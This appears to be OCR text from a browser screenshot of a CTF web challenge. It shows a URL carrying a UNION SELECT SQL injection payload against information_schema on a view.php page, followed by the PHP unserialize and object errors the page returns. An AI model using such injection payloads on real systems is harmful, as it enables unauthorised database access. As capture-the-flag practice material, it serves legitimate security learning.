 不安全 111.200.241.244:57728/view.php?no=0++union++select++1,2,3,4++from++information_schema.schemata#
应用 地图 翻译 CTF Wiki OI Wiki BUUCTF在线评测 PTA | 程序设计类实... 首页 - 洛谷 | 计算... FreeBuf网络安全行... Bangumi » 其他书签 阅读清单
æ
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53 /var/www/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67